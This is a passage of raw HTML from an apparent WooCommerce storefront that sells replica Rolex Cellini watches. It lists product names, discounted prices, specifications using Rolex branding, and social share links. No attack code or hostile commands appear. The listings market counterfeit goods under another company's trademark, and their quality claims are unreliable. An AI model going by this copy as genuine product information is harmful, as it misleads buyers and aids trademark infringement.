href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-roman-numerals-rose-gold-case-light-brown-leather-strap%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-b5b9qd46.jpg&amp;description=%3Cul%3E%0A++%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Kinetic+%28Automatic%29%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EQuality%3C%2Fstrong%3E%3A+Swiss%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase%3C%2Fstrong%3E%3A+18k+rose-gold+plated+case%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBack%3C%2Fstrong%3E%3A+18k+rose-gold+plated+snap-in+back%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBezel%3C%2Fstrong%3E%3A+18k+rose-gold+plated+bezel%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECrown%3C%2Fstrong%3E%3A+Rolex+logo+carved+18k+rose-gold+plated+cutwork+crown%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet%3C%2Fstrong%3E%3A+Rolex+and+logo+heat+embossed+light+brown+crocodile+leather+strap+with+Rolex+logo+carved+18k+rose-gold+plated+hook-buckle+clasp%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBand+Type%3C%2Fstrong%3E%3A+Leather%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EWatch+Clasp%3C%2Fstrong%3E%3A+Buckle%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGlass%3C%2Fstrong%3E%3A+Sapphire+Crystal%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EColor%3C%2Fstrong%3E%3A+Brown%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Men%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDiameter%3C%2Fstrong%3E%3A+48+x+38+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet+Length%3C%2Fstrong%3E%3A+210+x+20+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Thickness%3C%2Fstrong%3E%3A+13+mm%3C%2Fli%3E%0A+++%3C%2Ftr%3E+%3C%2Ftbody%3E+%3C%2Ftable%3E%3C%2Fdiv%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     pinterest                </a>

                
                <a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
                    Share on                     mail                </a>

                </div></div>

            </div>
        </div>
    </div>

</li>

				
					<li class="post-72658 product type-product status-publish has-post-thumbnail product_cat-cellini product_cat-swiss-models pa_dial-color-black pa_diameter-size-38mm pa_gender-mens pa_movement-swiss first instock sale shipping-taxable purchasable product-type-simple grid col-sm-3" >

    <div class="clearfix product-wrapper zoom">

        <a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-roman-numerals-stainless-steel-case-black-leather-strap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
        <div class="thumb-wrapper zoom">

            <span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-roman-numerals-stainless-steel-case-black-leather-strap/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-6t6d0afw-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-6t6d0afw-300x300.jpg 300w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-6t6d0afw-150x150.jpg 150w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-6t6d0afw-768x768.jpg 768w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-6t6d0afw.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-6t6d0afw-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-6t6d0afw-100x100.jpg" title="Cellini-6t6d0afw" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-6t6d0afw-400-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-6t6d0afw-400-100x100.jpg" title="Cellini-6t6d0afw-400" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-6t6d0afw-401-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-6t6d0afw-401-100x100.jpg" title="Cellini-6t6d0afw-401" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
        </div>

        <div class="product-meta">
            <h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-roman-numerals-stainless-steel-case-black-leather-strap/">Rolex Cellini Black Dial Roman Numerals Stainless Steel Case Black Leather Strap</a></h3>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>399,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>387,00</span></ins></span>
        </div>


        <div class="product-actions-wrapper">
            <div class="product-actions">
                <div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">

    <a rel="nofollow" href="/watches/swiss-models/?products-per-page=12&#038;add-to-cart=72658" data-quantity="1" data-product_id="72658" data-product_sku="SRL054" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-roman-numerals-stainless-steel-case-black-leather-strap/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>


<div class="product-description "><p>Brand: Rolex Movement: Kinetic (Automatic) Quality: Swiss Case: Polished stainless steel case Back: Polished stainless steel snap-in back Bezel: Polished stainless steel bezel Crown: Polished stainless steel cutwork crown with Rolex logo Bracelet: Rolex and logo heat embossed black crocodile leather strap with Rolex logo carved polished stainless steel hook-buckle clasp Band Type: Leather Watch&hellip;</p></div>
    <div class="clearfix product-other-action buttons_1" >
        

<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>

<div class="share-container"><h3>share on: </h3><div class="socials text ">
                <a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-roman-numerals-stainless-steel-case-black-leather-strap%2F&t=Rolex+Cellini+Black+Dial+Roman+Numerals+Stainless+Steel+Case+Black+Leather+Strap' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     facebook                </a>

                
                <a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-roman-numerals-stainless-steel-case-black-leather-strap%2F&amp;text=Rolex+Cellini+Black+Dial+Roman+Numerals+Stainless+Steel+Case+Black+Leather+Strap' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
                    Share on                     twitter                </a>

                
                <a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-roman-numerals-stainless-steel-case-black-leather-strap%2F&amp;title=Rolex+Cellini+Black+Dial+Roman+Numerals+Stainless+Steel+Case+Black+Leather+Strap' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     google                </a>

                
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-roman-numerals-stainless-steel-case-black-leather-strap%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-6t6d0afw.jpg&amp;description=%3Cul%3E%0A++%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Kinetic+%28Automatic%29%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EQuality%3C%2Fstrong%3E%3A+Swiss%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase%3C%2Fstrong%3E%3A+Polished+stainless+steel+case%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBack%3C%2Fstrong%3E%3A+Polished+stainless+steel+snap-in+back%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBezel%3C%2Fstrong%3E%3A+Polished+stainless+steel+bezel%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECrown%3C%2Fstrong%3E%3A+Polished+stainless+steel+cutwork+crown+with+Rolex+logo%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet%3C%2Fstrong%3E%3A+Rolex+and+logo+heat+embossed+black+crocodile+leather+strap+with+Rolex+logo+carved+polished+stainless+steel+hook-buckle+clasp%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBand+Type%3C%2Fstrong%3E%3A+Leather%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EWatch+Clasp%3C%2Fstrong%3E%3A+Buckle%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGlass%3C%2Fstrong%3E%3A+Sapphire+Crystal%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EColor%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Men%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDiameter%3C%2Fstrong%3E%3A+48+x+38+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet+Length%3C%2Fstrong%3E%3A+210+x+20+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Thickness%3C%2Fstrong%3E%3A+13+mm%3C%2Fli%3E%0A+++%3C%2Ftr%3E+%3C%2Ftbody%3E+%3C%2Ftable%3E%3C%2Fdiv%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     pinterest                </a>

                
                <a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
                    Share on                     mail                </a>

                </div></div>

            </div>
        </div>
    </div>

</li>

				
					<li class="post-72664 product type-product status-publish has-post-thumbnail product_cat-cellini product_cat-swiss-models pa_dial-color-black pa_diameter-size-38mm pa_gender-mens pa_movement-swiss  instock sale shipping-taxable purchasable product-type-simple grid col-sm-3" >

    <div class="clearfix product-wrapper zoom">

        <a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-rose-gold-case-black-leather-strap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
        <div class="thumb-wrapper zoom">

            <span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-rose-gold-case-black-leather-strap/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-m1orcltr-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-m1orcltr-300x300.jpg 300w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-m1orcltr-150x150.jpg 150w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-m1orcltr-768x768.jpg 768w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-m1orcltr.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-m1orcltr-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-m1orcltr-100x100.jpg" title="Cellini-m1orcltr" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-m1orcltr-445-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-m1orcltr-445-100x100.jpg" title="Cellini-m1orcltr-445" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-m1orcltr-446-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-m1orcltr-446-100x100.jpg" title="Cellini-m1orcltr-446" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
        </div>

        <div class="product-meta">
            <h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-rose-gold-case-black-leather-strap/">Rolex Cellini Black Dial Rose Gold Case Black Leather Strap</a></h3>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>399,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>387,00</span></ins></span>
        </div>


        <div class="product-actions-wrapper">
            <div class="product-actions">
                <div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">

    <a rel="nofollow" href="/watches/swiss-models/?products-per-page=12&#038;add-to-cart=72664" data-quantity="1" data-product_id="72664" data-product_sku="SRL060" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-rose-gold-case-black-leather-strap/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>


<div class="product-description "><p>Brand: Rolex Movement: Kinetic (Automatic) Quality: Swiss Case: 18k rose-gold plated case Back: 18k rose-gold plated snap-in back Bezel: 18k rose-gold plated bezel Crown: Rolex logo carved 18k rose-gold plated cutwork crown Bracelet: Rolex and logo heat embossed black crocodile leather strap with Rolex logo carved 18k rose-gold plated hook-buckle clasp Band Type: Leather Watch&hellip;</p></div>
    <div class="clearfix product-other-action buttons_1" >
        

<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>

<div class="share-container"><h3>share on: </h3><div class="socials text ">
                <a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-rose-gold-case-black-leather-strap%2F&t=Rolex+Cellini+Black+Dial+Rose+Gold+Case+Black+Leather+Strap' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     facebook                </a>

                
                <a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-rose-gold-case-black-leather-strap%2F&amp;text=Rolex+Cellini+Black+Dial+Rose+Gold+Case+Black+Leather+Strap' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
                    Share on                     twitter                </a>

                
                <a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-rose-gold-case-black-leather-strap%2F&amp;title=Rolex+Cellini+Black+Dial+Rose+Gold+Case+Black+Leather+Strap' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     google                </a>

                
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-rose-gold-case-black-leather-strap%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-m1orcltr.jpg&amp;description=%3Cul%3E%0A++%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Kinetic+%28Automatic%29%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EQuality%3C%2Fstrong%3E%3A+Swiss%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase%3C%2Fstrong%3E%3A+18k+rose-gold+plated+case%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBack%3C%2Fstrong%3E%3A+18k+rose-gold+plated+snap-in+back%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBezel%3C%2Fstrong%3E%3A+18k+rose-gold+plated+bezel%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECrown%3C%2Fstrong%3E%3A+Rolex+logo+carved+18k+rose-gold+plated+cutwork+crown%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet%3C%2Fstrong%3E%3A+Rolex+and+logo+heat+embossed+black+crocodile+leather+strap+with+Rolex+logo+carved+18k+rose-gold+plated+hook-buckle+clasp%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBand+Type%3C%2Fstrong%3E%3A+Leather%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EWatch+Clasp%3C%2Fstrong%3E%3A+Buckle%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGlass%3C%2Fstrong%3E%3A+Sapphire+Crystal%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EColor%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Men%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDiameter%3C%2Fstrong%3E%3A+48+x+38+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet+Length%3C%2Fstrong%3E%3A+210+x+20+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Thickness%3C%2Fstrong%3E%3A+13+mm%3C%2Fli%3E%0A+++%3C%2Ftr%3E+%3C%2Ftbody%3E+%3C%2Ftable%3E%3C%2Fdiv%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     pinterest                </a>

                
                <a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
                    Share on                     mail                </a>

                </div></div>

            </div>
        </div>
    </div>

</li>

				
					<li class="post-72672 product type-product status-publish has-post-thumbnail product_cat-cellini product_cat-swiss-models pa_dial-color-black pa_diameter-size-38mm pa_gender-mens pa_movement-swiss  instock sale shipping-taxable purchasable product-type-simple grid col-sm-3" >

    <div class="clearfix product-wrapper zoom">

        <a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-rose-gold-markings-rose-gold-case-black-leather-strap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
        <div class="thumb-wrapper zoom">

            <span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-rose-gold-markings-rose-gold-case-black-leather-strap/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-xegr2qkv-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-xegr2qkv-300x300.jpg 300w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-xegr2qkv-150x150.jpg 150w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-xegr2qkv-768x768.jpg 768w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-xegr2qkv.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-xegr2qkv-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-xegr2qkv-100x100.jpg" title="Cellini-xegr2qkv" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-xegr2qkv-508-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-xegr2qkv-508-100x100.jpg" title="Cellini-xegr2qkv-508" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-xegr2qkv-510-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-xegr2qkv-510-100x100.jpg" title="Cellini-xegr2qkv-510" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
        </div>

        <div class="product-meta">
            <h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-rose-gold-markings-rose-gold-case-black-leather-strap/">Rolex Cellini Black Dial Rose Gold Markings Rose Gold Case Black Leather Strap</a></h3>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>399,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>387,00</span></ins></span>
        </div>


        <div class="product-actions-wrapper">
            <div class="product-actions">
                <div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">

    <a rel="nofollow" href="/watches/swiss-models/?products-per-page=12&#038;add-to-cart=72672" data-quantity="1" data-product_id="72672" data-product_sku="SRL068" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-rose-gold-markings-rose-gold-case-black-leather-strap/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>


<div class="product-description "><p>Brand: Rolex Movement: Kinetic (Automatic) Quality: Swiss Case: 18k rose-gold plated case Back: 18k rose-gold plated snap-in back Bezel: 18k rose-gold plated bezel Crown: Rolex logo carved 18k rose-gold plated cutwork crown Bracelet: Rolex and logo heat embossed black crocodile leather strap with Rolex logo carved 18k rose-gold plated hook-buckle clasp Band Type: Leather Watch&hellip;</p></div>
    <div class="clearfix product-other-action buttons_1" >
        

<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>

<div class="share-container"><h3>share on: </h3><div class="socials text ">
                <a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-rose-gold-markings-rose-gold-case-black-leather-strap%2F&t=Rolex+Cellini+Black+Dial+Rose+Gold+Markings+Rose+Gold+Case+Black+Leather+Strap' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     facebook                </a>

                
                <a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-rose-gold-markings-rose-gold-case-black-leather-strap%2F&amp;text=Rolex+Cellini+Black+Dial+Rose+Gold+Markings+Rose+Gold+Case+Black+Leather+Strap' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
                    Share on                     twitter                </a>

                
                <a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-rose-gold-markings-rose-gold-case-black-leather-strap%2F&amp;title=Rolex+Cellini+Black+Dial+Rose+Gold+Markings+Rose+Gold+Case+Black+Leather+Strap' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     google                </a>

                
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-rose-gold-markings-rose-gold-case-black-leather-strap%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-xegr2qkv.jpg&amp;description=%3Cul%3E%0A++%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Kinetic+%28Automatic%29%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EQuality%3C%2Fstrong%3E%3A+Swiss%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase%3C%2Fstrong%3E%3A+18k+rose-gold+plated+case%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBack%3C%2Fstrong%3E%3A+18k+rose-gold+plated+snap-in+back%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBezel%3C%2Fstrong%3E%3A+18k+rose-gold+plated+bezel%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECrown%3C%2Fstrong%3E%3A+Rolex+logo+carved+18k+rose-gold+plated+cutwork+crown%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet%3C%2Fstrong%3E%3A+Rolex+and+logo+heat+embossed+black+crocodile+leather+strap+with+Rolex+logo+carved+18k+rose-gold+plated+hook-buckle+clasp%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBand+Type%3C%2Fstrong%3E%3A+Leather%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EWatch+Clasp%3C%2Fstrong%3E%3A+Buckle%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGlass%3C%2Fstrong%3E%3A+Sapphire+Crystal%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EColor%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Men%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDiameter%3C%2Fstrong%3E%3A+48+x+38+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet+Length%3C%2Fstrong%3E%3A+210+x+20+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Thickness%3C%2Fstrong%3E%3A+13+mm%3C%2Fli%3E%0A+++%3C%2Ftr%3E+%3C%2Ftbody%3E+%3C%2Ftable%3E%3C%2Fdiv%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     pinterest                </a>

                
                <a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
                    Share on                     mail                </a>

                </div></div>

            </div>
        </div>
    </div>

</li>

				
					<li class="post-72728 product type-product status-publish has-post-thumbnail product_cat-cellini product_cat-swiss-models pa_dial-color-black pa_diameter-size-38mm pa_gender-mens pa_movement-swiss last instock sale shipping-taxable purchasable product-type-simple grid col-sm-3" >

    <div class="clearfix product-wrapper zoom">

        <a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-stainless-steel-case-black-leather-strap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
        <div class="thumb-wrapper zoom">

